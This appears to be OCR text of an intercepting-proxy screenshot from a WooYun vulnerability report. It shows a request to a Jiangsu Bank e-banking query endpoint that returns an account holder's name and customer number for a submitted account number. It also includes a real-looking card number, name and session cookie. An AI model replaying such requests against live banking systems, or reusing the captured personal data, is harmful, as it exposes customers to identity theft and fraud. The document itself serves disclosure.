 Request
Raw Params Headers Hex
POST
/newperbank/002028_cstinfoQuery.do?EMP_SID=AMEQGNAPDXATA
UEUFEEODRABDMCEDMEYBKGBHDAN HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer:
https://ebank.jsbchina.cn/newperbank/002028_paybook_agree_goon.d
o?EMP_SID=AMEQGNAPDXATAUEUFEEODRABDMCEDMEYBKGBHDA
N
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: ebank.jsbchina.cn
Content-Length: 30
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000T4qL2iIkqWEVdL37pSG9DZB:-1
recAccount=6228760005000040246
Response
Raw Headers Hex XML
<field id="errorCode"/>
<field id="errorMsg"/>
<field id="customerId"/>
<field id="SequenceNo_"/>
<field id="payAccount"/>
<field id="currencyType"/>
<field id="recAccount" value="6228760005000040246"/>
<field id="recAccountName" value="张曼"/>
<field id="recAccountOpenBank"/>
<field id="unionBankNo"/>
<field id="recBankType"/>
<field id="limitAmt"/>
<field id="recMobileNo"/>
<field id="turnPageBeginPos" value="1"/>
<field id="turnPageShowNum" value="10"/>
<field id="turnPageTotalNum"/>
<field id="totalNum"/>
<field id="resolve_type"/>
<field id="hostReturnCode" value="0000"/>
<field id="hostErrorMessage"/>
<field id="hostCustNo" value="1138587827"/>
<field id="currentBusinessCode" value="002028"/>
<field id="signData"/>
<field id="tokenCipher"/>
<field id="tokenSign"/>
<field id="securityType"/>
<field id="signSrcDataName"/>
www.wooyun.org